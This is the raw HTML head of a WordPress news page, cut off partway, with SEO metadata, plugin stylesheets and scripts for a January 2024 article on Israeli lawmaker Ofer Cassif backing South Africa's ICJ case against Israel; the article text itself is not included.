

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jewishdigitaltimes.com/israeli-mp-stuns-israel-signs-icj-gaza-genocide-petition-knesset-members-want-cassifs-ouster/
body_size: 31431
content:
<!doctype html>
<html dir="ltr" lang="en-US" data-theme="light-mode">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Israeli MP Stuns Israel, Signs ICJ Gaza 'Genocide' Petition | Knesset Members Want Cassif's Ouster - Jewish Digital Times</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Far-left Israeli lawmaker, Ofer Cassif, is facing backlash for supporting South Africa&#039;s lawsuit against Israel. Seventy Knesset ... source" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="JEWISH DIGITAL TIMES"/>
	<link rel="canonical" href="https://jewishdigitaltimes.com/israeli-mp-stuns-israel-signs-icj-gaza-genocide-petition-knesset-members-want-cassifs-ouster/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Jewish Digital Times -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Israeli MP Stuns Israel, Signs ICJ Gaza &#039;Genocide&#039; Petition | Knesset Members Want Cassif&#039;s Ouster - Jewish Digital Times" />
		<meta property="og:description" content="Far-left Israeli lawmaker, Ofer Cassif, is facing backlash for supporting South Africa&#039;s lawsuit against Israel. Seventy Knesset ... source" />
		<meta property="og:url" content="https://jewishdigitaltimes.com/israeli-mp-stuns-israel-signs-icj-gaza-genocide-petition-knesset-members-want-cassifs-ouster/" />
		<meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/1705735700_maxresdefault.jpg" />
		<meta property="og:image:secure_url" content="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/1705735700_maxresdefault.jpg" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="720" />
		<meta property="article:published_time" content="2024-01-20T07:28:19+00:00" />
		<meta property="article:modified_time" content="2024-01-20T07:28:19+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Israeli MP Stuns Israel, Signs ICJ Gaza &#039;Genocide&#039; Petition | Knesset Members Want Cassif&#039;s Ouster - Jewish Digital Times" />
		<meta name="twitter:description" content="Far-left Israeli lawmaker, Ofer Cassif, is facing backlash for supporting South Africa&#039;s lawsuit against Israel. Seventy Knesset ... source" />
		<meta name="twitter:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/1705735700_maxresdefault.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/jewishdigitaltimes.com\/israeli-mp-stuns-israel-signs-icj-gaza-genocide-petition-knesset-members-want-cassifs-ouster\/#blogposting","name":"Israeli MP Stuns Israel, Signs ICJ Gaza 'Genocide' Petition | Knesset Members Want Cassif's Ouster - Jewish Digital Times","headline":"Israeli MP Stuns Israel, Signs ICJ Gaza &#39;Genocide&#39; Petition | Knesset Members Want Cassif&#39;s Ouster","author":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2024\/01\/1705735700_maxresdefault.jpg","width":1280,"height":720},"datePublished":"2024-01-20T07:28:19+00:00","dateModified":"2024-01-20T07:28:19+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/israeli-mp-stuns-israel-signs-icj-gaza-genocide-petition-knesset-members-want-cassifs-ouster\/#webpage"},"isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/israeli-mp-stuns-israel-signs-icj-gaza-genocide-petition-knesset-members-want-cassifs-ouster\/#webpage"},"articleSection":"Gaza News"},{"@type":"BreadcrumbList","@id":"https:\/\/jewishdigitaltimes.com\/israeli-mp-stuns-israel-signs-icj-gaza-genocide-petition-knesset-members-want-cassifs-ouster\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","position":1,"name":"Home","item":"https:\/\/jewishdigitaltimes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/gaza-news\/#listItem","name":"Gaza News"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/gaza-news\/#listItem","position":2,"name":"Gaza News","item":"https:\/\/jewishdigitaltimes.com\/category\/gaza-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/israeli-mp-stuns-israel-signs-icj-gaza-genocide-petition-knesset-members-want-cassifs-ouster\/#listItem","name":"Israeli MP Stuns Israel, Signs ICJ Gaza &#39;Genocide&#39; Petition | Knesset Members Want Cassif&#39;s Ouster"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/israeli-mp-stuns-israel-signs-icj-gaza-genocide-petition-knesset-members-want-cassifs-ouster\/#listItem","position":3,"name":"Israeli MP Stuns Israel, Signs ICJ Gaza &#39;Genocide&#39; Petition | Knesset Members Want Cassif&#39;s Ouster","previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/gaza-news\/#listItem","name":"Gaza News"}}]},{"@type":"Organization","@id":"https:\/\/jewishdigitaltimes.com\/#organization","name":"Jewish Digital Times","url":"https:\/\/jewishdigitaltimes.com\/"},{"@type":"Person","@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author","url":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/","name":"JEWISH DIGITAL TIMES","image":{"@type":"ImageObject","@id":"https:\/\/jewishdigitaltimes.com\/israeli-mp-stuns-israel-signs-icj-gaza-genocide-petition-knesset-members-want-cassifs-ouster\/#authorImage","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/09\/cropped-cropped-pimage-101-103-photo-e1695245604986-96x96.png","width":96,"height":96,"caption":"JEWISH DIGITAL TIMES"}},{"@type":"WebPage","@id":"https:\/\/jewishdigitaltimes.com\/israeli-mp-stuns-israel-signs-icj-gaza-genocide-petition-knesset-members-want-cassifs-ouster\/#webpage","url":"https:\/\/jewishdigitaltimes.com\/israeli-mp-stuns-israel-signs-icj-gaza-genocide-petition-knesset-members-want-cassifs-ouster\/","name":"Israeli MP Stuns Israel, Signs ICJ Gaza 'Genocide' Petition | Knesset Members Want Cassif's Ouster - Jewish Digital Times","description":"Far-left Israeli lawmaker, Ofer Cassif, is facing backlash for supporting South Africa's lawsuit against Israel. Seventy Knesset ... source","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/#website"},"breadcrumb":{"@id":"https:\/\/jewishdigitaltimes.com\/israeli-mp-stuns-israel-signs-icj-gaza-genocide-petition-knesset-members-want-cassifs-ouster\/#breadcrumblist"},"author":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"creator":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2024\/01\/1705735700_maxresdefault.jpg","@id":"https:\/\/jewishdigitaltimes.com\/israeli-mp-stuns-israel-signs-icj-gaza-genocide-petition-knesset-members-want-cassifs-ouster\/#mainImage","width":1280,"height":720},"primaryImageOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/israeli-mp-stuns-israel-signs-icj-gaza-genocide-petition-knesset-members-want-cassifs-ouster\/#mainImage"},"datePublished":"2024-01-20T07:28:19+00:00","dateModified":"2024-01-20T07:28:19+00:00"},{"@type":"WebSite","@id":"https:\/\/jewishdigitaltimes.com\/#website","url":"https:\/\/jewishdigitaltimes.com\/","name":"Jewish Digital Times","inLanguage":"en-US","publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<noscript><style>#preloader{display:none;}</style></noscript><script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Feed" href="https://jewishdigitaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Comments Feed" href="https://jewishdigitaltimes.com/comments/feed/" />
<meta property="og:site_name" content="Jewish Digital Times"/><meta property="og:title" content="Israeli MP Stuns Israel, Signs ICJ Gaza &#39;Genocide&#39; Petition | Knesset Members Want Cassif&#39;s Ouster"/><meta property="og:type" content="article"/><meta property="og:url" content="https://jewishdigitaltimes.com/israeli-mp-stuns-israel-signs-icj-gaza-genocide-petition-knesset-members-want-cassifs-ouster/"/><meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2024/01/1705735700_maxresdefault-300x169.jpg"/>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jewishdigitaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbr_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1'  media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0'  media='all' />
<link rel='stylesheet' id='sby_common_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-common.css?ver=2.6.2'  media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-free.css?ver=2.6.2'  media='all' />
<style id='wp-emoji-styles-inline-css' >

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jewishdigitaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='wp-block-library-theme-inline-css' >
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jewishdigitaltimes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3'  media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0'  media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6'  media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.12.0'  media='all' />
<style id='yith-wcwl-main-inline-css' >
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gamxo-primary: #f80136;--wp--preset--color--gamxo-secondary: #c7002b;--wp--preset--color--gamxo-button-dark-gray: #333333;--wp--preset--color--gamxo-button-light-gray: #a5a6aa;--wp--preset--color--gamxo-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--gamxo-gradient-color: linear-gradient(135deg, rgba(255, 0, 0, 1) 0%, rgba(252, 75, 51, 1) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='custom-plugin-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/css/style.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1'  media='all' />
<link rel='stylesheet' id='usp_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20241026'  media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7'  media='all' />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='cff-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4'  media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.11.0'  media='all' />
<style id='yith-quick-view-inline-css' >

